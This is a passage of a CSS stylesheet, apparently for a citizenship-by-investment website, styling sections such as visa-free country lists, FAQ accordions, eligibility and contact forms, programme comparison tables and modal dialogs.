	height: auto;
	clear: both
}

.duediligence-sec .budjet-tablesec {
	padding-bottom: 30px
}

.duediligence-sec h4 {
	margin-bottom: 20px
}

.duediligence-sec .content-sec {
	width: 100%;
	height: auto;
	padding-top: 35px;
	margin-top: 20px;
	border-top: solid 1px #aaaaaa
}

.pr-timeline-sec {
	width: 100%;
	height: auto;
	clear: both;
	background: #fff;
	padding: 85px 0
}

.pr-timeline-sec h3 {
	font-weight: 300;
	letter-spacing: 1px
}

.pr-timeline-sec .rt {
	text-align: right
}

.pr-timeline-sec .row {
	padding: 30px 0;
	border-bottom: solid 1px #213e6a
}

.pr-timeline-sec h2 {
	color: #dfe0e2;
	font-weight: bold;
	letter-spacing: 0
}

.pr-timeline-sec .bottomitlc {
	padding: 35px 0
}

.pr-timeline-sec .bottomitlc p {
	font-size: 14px;
	font-style: italic
}

.visafreecountries {
	width: 100%;
	height: auto;
	clear: both;
	padding: 0 0 80px 0
}

.visafreecountries h3 {
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 300
}

.visafreecountries .rt {
	text-align: right
}

.visafreecountries .rt h2 {
	font-size: 63px;
	color: #a8a8a8;
	font-weight: bold;
	letter-spacing: 0;
	line-height: 1
}

.visafreecountries .rt h2 span {
	font-size: 18px;
	color: #231f20;
	font-weight: 300;
	display: block;
	text-transform: uppercase
}

.visafreecountries .arivl {
	display: block;
	font-size: 14px;
	line-height: 1;
	color: #231f20;
	font-weight: 300;
	font-style: italic
}

.visafreecountries .vcountrieslist {
	width: 100%;
	height: auto;
	clear: both
}

.visafreecountries .vcountrieslist .cols {
	-moz-column-width: 300px;
	-webkit-column-width: 300px;
	-moz-column-gap: 1em;
	-webkit-column-gap: 1em
}

.visafreecountries .vcountrieslist .box {
	display: inline-block;
	margin: 0.25rem;
	padding: 1rem;
	width: 100%;
	background: #efefef
}

.visafreecountries .vcountrieslist .outerbox {
	width: 100%;
	height: auto;
	padding: 25px;
	background: #ffff
}

.visafreecountries .vcountrieslist .outerbox h6 {
	color: #213e6a;
	text-transform: uppercase;
	font-weight: 500;
	margin-bottom: 20px;
	letter-spacing: 0
}

.visafreecountries .vcountrieslist .outerbox ul {
	padding: 0 0 0 15px;
	margin: 0
}

.visafreecountries .vcountrieslist .outerbox li {
	list-style-type: none;
	font-size: 15px;
	color: #231f20;
	font-weight: 300
}

.visafreecountries .grid {
	margin-left: -15px;
	margin-right: -15px
}

.visafreecountries .grid-item {
	padding: 15px;
	box-shadow: 0px 0px 20px 0px rgba(50, 50, 50, 0.14);
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.visafreecountries .grid-item:hover {
	box-shadow: 0px 0px 22px 0px rgba(50, 50, 50, 0.27)
}

.visafreecountries .grid-item p {
	font-size: 14px
}

.visafreecountries .last {
	padding: 15px 0;
	box-shadow: 0px 0px 20px 0px rgba(50, 50, 50, 0)!important
}

.visafreecountries .grid-item {
	width: 300px;
	margin-top: 30px
}

.brochure-dwnload {
	width: 100%;
	height: auto;
	clear: both;
	overflow: hidden;
	background: url(../images/homeslidebg1.jpg) top center;
	padding: 80px 0;
	position: relative
}

.brochure-dwnload .container {
	position: relative;
	z-index: 50
}

.brochure-dwnload h3 {
	font-size: 38px;
	line-height: 1;
	color: #fff;
	text-transform: uppercase;
	font-weight: 300;
	letter-spacing: 0;
	margin-bottom: 35px
}

.brochure-dwnload h6 {
	color: #fff;
	font-weight: 300;
	text-transform: uppercase
}

.brochure-dwnload ul {
	padding: 0;
	margin: 0
}

.brochure-dwnload li {
	font-size: 15px;
	line-height: 1;
	color: #fff;
	margin-top: 10px
}

.brochure-dwnload .row {
	display: flex;
	align-items: center;
	margin-top: 40px
}

.brochure-dwnload span {
	font-size: 14px;
	line-height: 1;
	color: #fff;
	font-weight: 300;
	display: inline-block;
	float: left;
	margin-right: 10px
}

.brochure-dwnload .btn {
	border: solid 1px #fff;
	color: #fff
}

.brochure-dwnload .bpic {
	width: 100%;
	height: auto;
	position: absolute;
	right: 0;
	bottom: -100px;
	text-align: right
}

.brochure-dwnload .bpic img {
	width: auto;
	max-width: 100%;
	display: inline-block
}

.inner-banner-sec.color-wht h1 {
	color: #fff
}

.inner-banner-sec.color-wht h2 {
	color: #fff
}

.programtop-nav.prnav.top-stickouter li {
	font-size: 20px;
	text-transform: uppercase;
	width: 48%
}

.programtop-nav.prnav.top-stickouter li a {
	display: block;
	padding: 20px 0
}

.programtop-nav.prnav.top-stickouter li {
	border: none;
	border-right: solid 1px #8b9ba9
}

.programtop-nav.prnav.top-stickouter li:last-child {
	border: none
}

.pgrm-sec1 {
	width: 100%;
	height: auto;
	padding: 80px 0;
	background: #f4f4f4
}

.pgrm-sec1 h6 {
	color: #1c2842;
	letter-spacing: 1px;
	margin-top: 20px;
	font-weight: 500
}

.pgrm-sec2 {
	width: 100%;
	height: auto;
	padding: 90px 0 60px 0;
	display: table;
	text-align: center;
	position: relative;
	text-align: center
}

.pgrm-sec2 .container {
	max-width: 1115px;
	position: relative;
	z-index: 10
}

.pgrm-sec2 h2 {
	font-size: 57px;
	line-height: 1;
	color: #213e6a;
	position: relative;
	margin-bottom: 30px;
	text-align: center;
	text-transform: uppercase;
	font-weight: 300
}

.pgrm-sec2 h2:before {
	content: "";
	width: 17%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	left: 8%;
	top: 28px
}

.pgrm-sec2 h2:after {
	content: "";
	width: 17%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	right: 8%;
	top: 28px
}

.program-tabsec.dtl {
	padding: 0 0 80px 0;
	display: table
}

.program-tabsec.dtl .row {
	padding-top: 40px
}

.program-tabsec.dtl .tabContainer {
	padding-top: 70px
}

.program-tabsec.dtl .tabContent {
	padding: 80px 0
}

.program-tabsec.dtl .tabContainer3 {
	padding-top: 70px
}

.program-tabsec.dtl .tabContent3 {
	padding: 80px 0
}

.program-tabsec.dtl ul.tabs li a {
	font-size: 17px;
	line-height: 17px
}

.program-tabsec.dtl ul.tabs3 li a {
	font-size: 17px;
	line-height: 17px
}

.program-tabsec.dtl .last-col .outerbox {
	background: none!important
}

.pgrm-sec2 h2 {
	clear: both
}

.gray {
	background: #f4f4f4
}

.white {
	background: #fff
}

.program-tabsec.dtl .tabContent {
	padding: 30px 0 0 0
}

.program-tabsec.dtl .tabContent3 {
	padding: 30px 0 0 0
}

.programtop-nav.FAQ li:last-child {
	padding-left: 0;
	border-right: solid 1px #8b9ba9
}

.programtop-nav.FAQ li {
	text-transform: uppercase
}

.faq-section {
	width: 100%;
	height: auto;
	padding: 75px 0
}

.faq-section h2 {
	font-size: 50px;
	color: #213e6a;
	font-weight: 300;
	letter-spacing: 3px
}

.faq-section .acc__card {
	position: relative
}

.faq-section .acc__title {
	cursor: pointer;
	display: block;
	padding: 35px 0;
	padding-right: 22px;
	position: relative;
	text-align: left;
	text-transform: uppercase;
	font-size: 16px;
	line-height: 1.2;
	color: #231f20;
	font-weight: normal;
	border-top: solid 1px #213e6a
}

.faq-section .acc__title:after {
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	position: absolute;
	right: 5px;
	content: "";
	font: normal normal normal 23px/1 fontawesome;
	display: block;
	top: 25px;
	transition: all 0.2s ease-in-out
}

.faq-section .acc__title.active:after {
	content: "";
	transition: all 0.2s ease-in-out
}

.faq-section .act:after {
	content: ""
}

.faq-section .acc__card:first-child .acc__title {
	padding-top: 0;
	border: none
}

.faq-section .acc__card:first-child .acc__title:after {
	top: 0
}

.faq-section .acc__card:last-child .acc__title {
	border-bottom: solid 1px #213e6a
}

.faq-section .acc__card:last-child .active {
	border-bottom: none
}

.faq-section .acc__card:last-child .acc__panel {
	border-bottom: solid 1px #213e6a
}

.faq-section .acc__title.active {
	padding-bottom: 15px
}

.faq-section .acc__panel {
	display: none;
	margin: 0;
	padding: 0 0 10px 0;
	text-align: left
}

.faq-section .acc__panel p {
	font-size: 16px;
	color: #231f20;
	font-weight: 500
}

.faq-section .acc__panel.activeblock {
	display: block!important
}

.gray {
	background: #f4f4f4
}

.white {
	background: #fff
}

.mrtop2 {
	margin-top: 280px;
	position: relative
}

.mrtop2:before {
	content: "";
	width: 100%;
	height: 280px;
	background: #f4f4f4;
	position: absolute;
	left: 0;
	top: -300px
}

div#programs-tab-head {
	position: relative;
	z-index: 600
}

.eligibility-sign {
	width: 100%;
	height: auto;
	padding: 65px 0 20px 0
}

.eligibility-sign img {
	width: auto;
	max-width: 100%
}

.elgibilitysec-1 {
	width: 100%;
	height: auto;
	clear: both
}

.inner-form-sec {
	width: 100%;
	height: auto;
	clear: both;
	padding: 20px 0 80px 0
}

.inner-form-sec .col-lg-12.col-md-12.col-sm-12.mrt {
	margin-top: 0
}

.inner-form-sec .formoutersec {
	width: 100%;
	height: auto;
	padding-bottom: 20px
}

.inner-form-sec .formoutersec .bottomtxtsec1 {
	width: 100%;
	height: auto;
	clear: both;
	font-size: 13px;
	line-height: 1.2;
	color: #191919;
	font-weight: 300;
	font-style: italic
}

.inner-form-sec .formoutersec .bdr-txt {
	border-top: 1px solid #d7d7d7;
	padding-top: 20px
}

.inner-form-sec .formoutersec .bdr-txt2 {
	border-top: 1px solid #d7d7d7;
	border-bottom: 1px solid #d7d7d7;
	padding-top: 20px;
	padding-bottom: 20px
}

.inner-form-sec .formoutersec .bdr-btm {
	border-bottom: 1px solid #d7d7d7;
	padding-bottom: 15px
}

.inner-form-sec .formoutersec h6 {
	font-size: 15px;
	line-height: 1;
	color: #000;
	font-weight: bold;
	letter-spacing: 0;
	margin-bottom: 15px
}

.inner-form-sec .formoutersec .row {
	display: flex;
	flex-wrap: wrap
}

.inner-form-sec .formoutersec .select-programs {
	width: 100%;
	height: 47px
}

.inner-form-sec .formoutersec .select-programs input.search-txt {
	width: 100%;
	height: 48px;
	border-radius: 0!important;
	top: 0!important;
	font-weight: 500;
	background: #fff;
	font-size: 15px;
	color: #7d7878;
	padding: 0 10px!important
}

.inner-form-sec .formoutersec .SumoSelect {
	width: 100%;
	height: 48px;
	background: #fff;
	border: solid 1px #d7d7d7;
	outline: none;
	padding: 0 10px;
	font-size: 14px;
	font-weight: 500;
	color: #191919
}

.inner-form-sec .formoutersec .SumoSelect {
	width: 105%;
	text-align: left;
	padding-left: 15px;
	position: relative
}

.inner-form-sec .formoutersec .SumoSelect li {
	background: none;
	font-size: 13px;
	line-height: 1;
	font-weight: normal
}

.inner-form-sec .formoutersec label {
	font-weight: 500
}

.inner-form-sec .formoutersec .SumoSelect>.optWrapper>.options li.opt {
	padding: 8px;
	border: none
}

.inner-form-sec .formoutersec .SumoSelect>.optWrapper>.options li {
	font-size: 15px;
	font-weight: 500;
	font-family: "Gotham"
}

.inner-form-sec .formoutersec .SumoSelect>.CaptionCont {
	position: relative;
	font-weight: normal;
	border: none;
	min-height: 48px;
	font-size: 15px;
	line-height: 48px;
	background-color: none;
	border-radius: 0;
	background: none;
	margin: 0;
	font-weight: 500;
	padding: 0px;
	outline: none!important;
	color: #7d7878
}

.inner-form-sec .formoutersec .SumoSelect.open>.CaptionCont,
.inner-form-sec .formoutersec .SumoSelect:focus>.CaptionCont,
.inner-form-sec .formoutersec .SumoSelect:hover>.CaptionCont {
	box-shadow: 0 0 0px #cbad8a;
	border: none
}

.inner-form-sec .formoutersec .SumoSelect>.CaptionCont>label>i {
	background: none;
	display: inline-block;
	color: #656565;
	margin-left: 0
}

.inner-form-sec .formoutersec .SumoSelect>.CaptionCont>label>i:before {
	content: "";
	font: normal normal normal 23px/1 fontawesome;
	position: relative;
	top: -18px
}

.inner-form-sec .formoutersec .SumoSelect>.CaptionCont>label {
	width: 13px
}

.inner-form-sec .formoutersec .SumoSelect.open>.optWrapper {
	top: 46px
}

.inner-form-sec .formoutersec .SumoSelect.open {
	background: none;
	padding: 0
}

.inner-form-sec .formoutersec .compare-wrapper .compare-box .SumoSelect.open>.optWrapper {
	padding: 5px
}

.inner-form-sec .formoutersec .SumoSelect>.optWrapper {
	border: solid 1px #d7d7d7;
	border-radius: 0
}

.inner-form-sec .formoutersec .SumoSelect .no-match {
	color: red;
	font-size: 13px;
	font-weight: 500
}

.inner-form-sec .formoutersec .col-lg-6,
.inner-form-sec .formoutersec .col-lg-12 {
	margin-top: 10px
}

.inner-form-sec .formoutersec .tbx {
	width: 100%;
	height: 45px;
	background: #fff;
	border: solid 1px #d7d7d7;
	outline: none;
	padding: 0 10px;
	font-size: 15px;
	font-weight: 500;
	color: #191919
}

.inner-form-sec .formoutersec .numbersec {
	width: 104.6%;
	height: 46px;
	background: #fff;
	border: solid 1px #d7d7d7;
	outline: none;
	padding: 0;
	font-size: 15px;
	font-weight: 500;
	color: #191919
}

.inner-form-sec .formoutersec .numbersec .SumoSelect {
	width: 100%;
	border: none;
	height: 43px
}

.inner-form-sec .formoutersec .numbersec .SumoSelect:before {
	content: "";
	width: 1px;
	height: 28px;
	background: #d7d7d7;
	position: absolute;
	left: 0;
	top: 10px
}

.inner-form-sec .formoutersec .numbersec .SumoSelect:after {
	content: "";
	width: 1px;
	height: 28px;
	background: #d7d7d7;
	position: absolute;
	right: 0;
	top: 10px
}

.inner-form-sec .formoutersec .numbersec .text {
	width: 20%;
	padding-left: 10px;
	height: auto;
	float: left;
	font-size: 15px;
	line-height: 45px;
	font-weight: 500;
	opacity: 0.7;
	color: #191919
}

.inner-form-sec .formoutersec .numbersec .numbercode {
	width: 30%;
	height: auto;
	float: left;
	font-size: 15px;
	font-weight: 500;
	color: #191919
}

.inner-form-sec .formoutersec .numbersec .numbercode .SumoSelect>.CaptionCont {
	font-size: 13px
}

.inner-form-sec .formoutersec .numbersec .tbx2 {
	width: 44%;
	height: 43px;
	background: #fff;
	float: right;
	border: none;
	outline: none;
	padding: 0 10px;
	font-size: 15px;
	font-weight: 500;
	color: #191919
}

.inner-form-sec .formoutersec .btn {
	background: #fff;
	color: #213e6a;
	border: solid 1px #213e6a;
	font-size: 22px;
	margin-top: 5px;
	outline: none;
	font-weight: 300;
	letter-spacing: 2px;
	padding: 14px 65px
}

.inner-form-sec .formoutersec .btn:hover {
	background: #213e6a;
	color: #fff
}

.inner-form-sec .formoutersec .tarea {
	width: 100%;
	height: 110px;
	background: #fff;
	border: solid 1px #d7d7d7;
	outline: none;
	padding: 15px 10px 0 10px;
	font-size: 15px;
	line-height: 13px;
	font-weight: 500;
	color: #191919
}

.inner-form-sec .formoutersec ::-webkit-input-placeholder {
	color: #191919;
	opacity: 0.7
}

.inner-form-sec .formoutersec ::-moz-placeholder {
	color: #191919;
	opacity: 0.7
}

.inner-form-sec .formoutersec :-ms-input-placeholder {
	color: #191919;
	opacity: 0.7
}

.inner-form-sec .formoutersec :-moz-placeholder {
	color: #191919;
	opacity: 0.7
}

.max1 {
	max-width: 1020px
}

.page-template-eligibility .contact-and-advisersec,
.page-template-partner-agents .contact-and-advisersec,
.page-template-templatescontact-php .contact-and-advisersec,
.page-template-templatesthankyou-php .contact-and-advisersec {
	display: none
}

.inner-form-sec .formoutersec .col-lg-12 .fw {
	width: 100%;
	height: auto
}

.inner-form-sec .formoutersec .col-lg-12 .fw .numbersec {
	width: 102.5%
}

.inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .tbx2 {
	float: left
}

.inner-form-sec .formoutersec .col-lg-12 .fw .numbercode {
	position: relative;
	width: auto;
	padding: 0 15px
}

.inner-form-sec .formoutersec .col-lg-12 .fw .numbercode:before {
	content: "";
	width: 1px;
	height: 28px;
	background: #d7d7d7;
	position: absolute;
	left: 0;
	top: 10px
}

.inner-form-sec .formoutersec .col-lg-12 .fw .numbercode:after {
	content: "";
	width: 1px;
	height: 28px;
	background: #d7d7d7;
	position: absolute;
	right: 0;
	top: 10px
}

.inner-form-sec .formoutersec .col-lg-12 .fw .numbercode .lbl {
	width: auto;
	height: auto;
	float: left;
	position: relative;
	background: #e8e9ec;
	display: inline-block;
	margin: 5px 2px;
	border-radius: 5px;
	padding: 10px 20px;
	font-size: 14px;
	line-height: 1;
	color: #191919;
	font-weight: 500
}

.inner-form-sec .formoutersec .col-lg-12 .fw .numbercode .lbl .close {
	display: block;
	position: absolute;
	right: 0;
	top: -6px;
	z-index: 5;
	border-radius: 100%;
	color: #909090;
	cursor: pointer
}

.inner-form-sec .formoutersec .col-lg-12 .fw .numbercode .lbl .close:hover {
	color: #000
}

.inner-form-sec .formoutersec .col-lg-12 .fw .numbercode .lbl .close:before {
	content: "";
	font: normal normal normal 16px/1 fontawesome;
	display: block
}

.page-template-templatesthankyou-php .common-right-box {
	display: none
}

.thankyou-page {
	width: 100%;
	height: auto;
	padding: 160px 0;
	background: #fff;
	text-align: center
}

.thankyou-page h2 {
	font-size: 50px;
	line-height: 1;
	color: #000;
	text-transform: uppercase;
	font-weight: 300;
	letter-spacing: 2px
}

.thankyou-page p {
	font-size: 20px;
	line-height: 1.4;
	color: #000;
	margin-bottom: 20px
}

.thankyou-page .btn {
	display: inline-block;
	font-size: 22px;
	line-height: 1;
	font-weight: 300;
	letter-spacing: 2px;
	padding: 13px 50px
}

.contactus-topsec {
	width: 100%;
	height: auto;
	padding-top: 90px
}

.contactus-topsec h1 {
	font-size: 40px;
	color: #213e6a;
	text-transform: uppercase;
	letter-spacing: 1px
}

.contactus-topsec h2 {
	font-size: 40px;
	color: #213e6a;
	text-transform: uppercase;
	letter-spacing: 1px
}

.contact-wrapper .contactsign {
	width: 100%;
	height: auto;
	display: inline-block;
	padding: 40px 0
}

.contact-wrapper .contactsign img {
	width: auto;
	max-width: 435px
}

.contact-wrapper .bottom-numbersec .mdl {
	border-left: solid 1px #d7d7d7;
	border-right: solid 1px #d7d7d7
}

.contact-wrapper .bottom-numbersec ul {
	padding: 0;
	margin: 0
}

.contact-wrapper .bottom-numbersec li {
	width: 100%;
	height: auto;
	list-style-type: none
}

.contact-wrapper .bottom-numbersec p {
	font-size: 15px;
	color: #231f20;
	font-weight: 500
}

.contact-wrapper .get-btn {
	width: auto;
	height: auto;
	display: inline-block;
	margin-top: 100px;
	padding: 10px 30px;
	font-size: 15px;
	line-height: 15px;
	color: #fff;
	text-transform: uppercase;
	font-weight: 500;
	background: #163760
}

.contact-wrapper .get-btn:hover {
	background: #1e4575
}

.contact-wrapper .addresec {
	width: 100%;
	height: auto;
	clear: both
}

.contact-wrapper .addresec p {
	font-size: 15px;
	line-height: 1.9;
	font-weight: 500;
	color: #231f20
}

.contact-wrapper .inner-form-sec .formoutersec h6 {
	font-size: 18px;
	line-height: 1.6;
	color: #213e6a;
	text-transform: uppercase;
	letter-spacing: 2px;
	font-weight: 500;
	margin-bottom: 0
}

.contact-wrapper .inner-form-sec .formoutersec ::-webkit-input-placeholder {
	color: #191919;
	opacity: 1
}

.contact-wrapper .inner-form-sec .formoutersec ::-moz-placeholder {
	color: #191919;
	opacity: 1
}

.contact-wrapper .inner-form-sec .formoutersec :-ms-input-placeholder {
	color: #191919;
	opacity: 1
}

.contact-wrapper .inner-form-sec .formoutersec :-moz-placeholder {
	color: #191919;
	opacity: 1
}

.contact-map {
	width: 100%;
	height: auto;
	position: relative;
	z-index: 600;
	background: #000
}

.contact-map #map {
	width: 100%;
	height: 680px
}

.address-sec h5 {
	text-transform: uppercase;
	color: #213e6a;
	letter-spacing: 1px;
	font-weight: 500;
	font-size: 16px
}

.compare-wrapper {
	width: 100%;
	height: auto;
	padding: 75px 0 175px 0;
	background: url(../images/bg2.jpg) top center
}

.compare-wrapper .toptitle-sec {
	width: 100%;
	height: auto;
	text-align: center;
	padding-bottom: 100px
}

.compare-wrapper .toptitle-sec h2 {
	color: #fff;
	text-transform: uppercase;
	letter-spacing: 0
}

.compare-wrapper .toptitle-sec h1 {
	color: #fff;
	text-transform: uppercase;
	letter-spacing: 0
}

.compare-wrapper .compare-box {
	width: 100%;
	height: auto
}

.compare-wrapper .compare-box .col-lg-2 {
	padding-bottom: 30px;
	border-left: solid 1px #d3d8e1
}

.compare-wrapper .compare-box .subheadrow {
	display: flex;
	background: #e7eaef;
	height: 97px
}

.compare-wrapper .compare-box .subheadrow .col-lg-2 {
	height: 100%;
	padding-top: 0;
	padding-bottom: 0;
	display: flex;
	align-items: center;
	border-left: solid 1px #d3d8e1
}

.compare-wrapper .compare-box .subheadrow h6 {
	font-size: 16px;
	color: #000;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 0;
	margin: 0 auto;
	text-align: center
}

.compare-wrapper .compare-box .detailrow h6 {
	font-size: 16px;
	color: #213e6a;
	font-weight: bold;
	letter-spacing: 0
}

.compare-wrapper .compare-box .detailrow h6 span {
	display: block;
	font-size: 13px;
	line-height: 1.3;
	color: #212121;
	font-style: italic
}

.compare-wrapper .compare-box .detailrow .btn {
	background: #163760;
	color: #fff;
	font-weight: 300
}

.compare-wrapper .compare-box .detailrow .btn:hover {
	opacity: 0.8
}

.compare-wrapper .compare-box .detailrow .col-lg-2 {
	font-size: 16px;
	line-height: 1.3;
	color: #000;
	font-weight: 500;
	background: #fff;
	border-top: solid 1px #d3d8e1
}

.compare-wrapper .compare-box .detailrow .col-lg-2:nth-child(2n) {
	background: #f4f5f7
}

.compare-wrapper .compare-box .detailrow .close {
	width: 43px;
	height: 42px;
	background: url(../images/clse1.png);
	display: block;
	margin: auto;
	font-size: 0
}

.compare-wrapper .compare-box .detailrow .col-lg-2 {
	height: auto;
	min-height: 100px;
	padding-top: 0;
	padding-bottom: 0;
	display: flex;
	align-items: center;
	border-left: solid 1px #d3d8e1
}

.compare-wrapper .compare-box .detailrow .col-lg-2 .txt {
	width: auto;
	height: auto;
	display: flex;
	align-items: center;
	text-align: center;
	margin: auto;
	padding: 0 5px;
	font-size: 16px;
	line-height: 1.3;
	color: #000;
	font-weight: 500
}

.compare-wrapper .compare-box .detailrow .col-lg-2 .txt2 {
	width: auto;
	height: auto;
	display: flex;
	align-items: center;
	text-align: center;
	margin: 0px auto;
	padding: 10px 5px;
	font-size: 16px;
	line-height: 1.3;
	color: #363535;
	font-weight: bold
}

.compare-wrapper .compare-box .detailrow .col-lg-2 .rate {
	font-weight: bold;
	color: #363535
}

.compare-wrapper .compare-box .detailrow .col-lg-2 .lbl:first-child {
	border-right: solid 1px #d3d8e1
}

.compare-wrapper .compare-box .detailrow .col-lg-2 .lbl {
	float: left;
	padding: 10px 20px;
	width: 73px
}

.compare-wrapper .compare-box .col-lg-2 {
	border-left: solid 1px #2e4b70;
	height: 100%
}

.compare-wrapper .compare-box .logo-icon {
	width: 100%;
	height: auto;
	text-align: center;
	position: relative;
	margin-top: -45px;
	margin-bottom: 0
}

.compare-wrapper .compare-box .logo-icon img {
	width: auto;
	max-width: 100%;
	display: inline-block
}

.compare-wrapper .compare-box .top-head {
	background: #163760;
	color: #fff;
	height: 97px
}

.compare-wrapper .compare-box .top-head h3 {
	font-size: 18px;
	line-height: 1;
	color: #fff;
	text-transform: uppercase;
	font-weight: 500;
	letter-spacing: 0;
	text-align: center
}

.compare-wrapper .compare-box .select-programs {
	width: 100%;
	height: auto;
	padding-top: 34px
}

.compare-wrapper .compare-box .select-programs input.search-txt {
	width: 100%;
	height: 40px;
	border-radius: 0!important;
	border: solid 1px #bbc1cb!important;
	top: 0!important;
	font-weight: 300;
	font-size: 16px;
	color: #000;
	padding: 0 10px!important
}

.compare-wrapper .compare-box .slt2 {
	padding-top: 0;
	margin-top: -5px
}

.compare-wrapper .compare-box label {
	font-weight: 500
}

.compare-wrapper .compare-box .SumoSelect>.optWrapper>.options li.opt {
	padding: 8px;
	border: none
}

.compare-wrapper .compare-box .SumoSelect>.optWrapper>.options li {
	font-size: 15px;
	font-weight: 500;
	font-family: "Gotham"
}

.compare-wrapper .compare-box .SumoSelect>.CaptionCont {
	position: relative;
	font-weight: normal;
	border: none;
	min-height: 40px;
	font-size: 16px;
	text-transform: uppercase;
	line-height: 40px;
	background-color: none;
	border-radius: 0;
	background: none;
	margin: 0;
	font-weight: 300;
	padding: 0px;
	outline: none!important;
	color: #fff
}

.compare-wrapper .compare-box .SumoSelect.open>.CaptionCont,
.compare-wrapper .compare-box .SumoSelect:focus>.CaptionCont,
.compare-wrapper .compare-box .SumoSelect:hover>.CaptionCont {
	box-shadow: 0 0 0px #cbad8a;
	border: none
}

.compare-wrapper .compare-box .SumoSelect>.CaptionCont>label>i {
	background: none;
	display: inline-block;
	color: #fff;
	margin-left: 0;
	top: -15px
}

.compare-wrapper .compare-box .SumoSelect>.CaptionCont>label>i:before {
	content: "";
	font: normal normal normal 19px/1 fontawesome;
	position: relative;
	top: -9px
}

.compare-wrapper .compare-box .SumoSelect>.CaptionCont>label {
	width: 13px
}

.compare-wrapper .compare-box .SumoSelect.open>.optWrapper {
	top: 48px;
	border-radius: 0px
}

.compare-wrapper .compare-box .SumoSelect.open {
	background: #fff;
	padding: 5px
}

.compare-wrapper .compare-box .compare-wrapper .compare-box .SumoSelect.open>.optWrapper {
	padding: 5px
}

.compare-wrapper .compare-box .SumoSelect>.optWrapper {
	border: none
}

.compare-wrapper span.mobiletitle {
	width: 100%;
	height: auto;
	display: none;
	font-weight: bold;
	color: #213e6a
}

.headerblock .bottom-sec .container {
	position: relative
}

.programsubnav {
	width: 100%;
	height: 5px;
	position: absolute;
	left: 0;
	top: 100%;
	background: #ffff;
	margin-top: 20px;
	opacity: 0;
	overflow: hidden;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	box-shadow: 0px 14px 20px 0px rgba(50, 50, 50, 0.21)
}

.programsubnav .outer-box {
	height: auto;
	float: left;
	padding-top: 45px;
	padding-bottom: 45px
}

.programsubnav .outer-box h3 {
	font-size: 24px;
	line-height: 1;
	color: #163760;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 0;
	margin-bottom: 20px
}

.programsubnav .outer-box h4 {
	font-size: 20px;
	line-height: 1;
	color: #000;
	font-weight: 300;
	text-transform: uppercase;
	letter-spacing: 0;
	margin-bottom: 17px
}

.programsubnav .outer-box h5 {
	font-size: 14px;
	line-height: 1;
	color: #000;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 0;
	margin-bottom: 20px
}

.programsubnav .outer-box h6 {
	font-size: 14px;
	line-height: 1;
	color: #000;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 0;
	margin-bottom: 0;
	margin-top: -25px;
	margin-bottom: 5px
}

.programsubnav .outer-box .oter-row {
	width: 100%;
	height: auto
}

.programsubnav .outer-box .col-6 {
	width: 50%;
	height: auto;
	float: left
}

.programsubnav .outer-box ul {
	padding: 0;
	margin: 0
}

.programsubnav .outer-box li {
	list-style-type: none;
	width: 100%;
	font-size: 16px;
	line-height: 1;
	color: #000;
	font-weight: 300;
	margin: 0 0 10px 0
}

.programsubnav .outer-box li a {
	color: #000
}

.programsubnav .outer-box li a:hover {
	color: #163760
}

.programsubnav .outer-box .mr-top {
	margin-top: 25px;
	width: 100%;
	height: auto;
	display: inline-block
}

.programsubnav .outer-box .mr-top2 {
	margin-top: 60px;
	width: 100%;
	height: auto;
	display: inline-block
}

.programsubnav .b1 {
	width: 50%;
	border-right: solid 1px #cccccc;
	padding-left: 40px
}

.programsubnav .b2 {
	width: 27%;
	border-right: solid 1px #163760;
	padding-left: 60px;
	padding-right: 0
}

.programsubnav .b3 {
	width: 33%;
	padding-left: 40px;
	background-color: #ebebeb
}

.programsubnav .b3 h3 {
	color: #000
}

.programsubnav.ptop {
	opacity: 1;
	height: auto
}

.modal {
	position: absolute;
	z-index: 10000;
	top: 0;
	left: 0;
	visibility: hidden;
	width: 100%;
	height: 100%
}

.modal.is-visible {
	visibility: visible
}

.modal-overlay {
	position: fixed;
	z-index: 10;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.5);
	visibility: hidden;
	opacity: 0;
	transition: visibility 0s linear 0.3s, opacity 0.3s
}

.modal.is-visible .modal-overlay {
	opacity: 1;
	visibility: visible;
	transition-delay: 0s
}

.modal-wrapper {
	position: fixed;
	z-index: 9999;
	top: 6em;
	left: 46%;
	width: 37em;
	margin-left: -16em;
	background-color: #fff;
	box-shadow: 0 0 1.5em rgba(0, 0, 0, 0.35)
}

.modal-transition {
	transition: all 0.3s 0.12s;
	transform: translateY(-10%);
	opacity: 0
}

.modal.is-visible .modal-transition {
	transform: translateY(0);
	opacity: 1
}

.modal-content,
.modal-header {
	padding: 1em
}

.modal-header {
	position: relative;
	background-color: #fff;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.06);
	border-bottom: 1px solid #e8e8e8
}

.modal-close {
	position: absolute;
	top: 0;
	right: 0;
	padding: 10px;
	color: #aaa;
	background: none;
	border: 0
}

.modal-close:before {
	content: "";
	font: normal normal normal 22px/1 fontawesome;
	display: block
}

.modal-close:hover {
	color: #777
}

.modal-heading {
	font-size: 32px;
	line-height: 1.2;
	letter-spacing: 0;
	text-transform: uppercase;
	margin: 0;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	color: #000;
	font-weight: 300
}

.modal-content>:first-child {
	margin-top: 0
}

.modal-content>:last-child {
	margin-bottom: 0
}

.home-latest-news .news-gallerysec .outerbox .pic .bx2 {
	display: none
}

.home-latest-news .news-gallerysec .outerbox .pic .bx {
	display: none
}

.home-latest-news .news-gallerysec .outerbox .more {
	margin-top: 20px
}

.home-latest-news .news-gallerysec .outerbox p {
	margin-bottom: 10px
}

.why-second-passport h2:before {
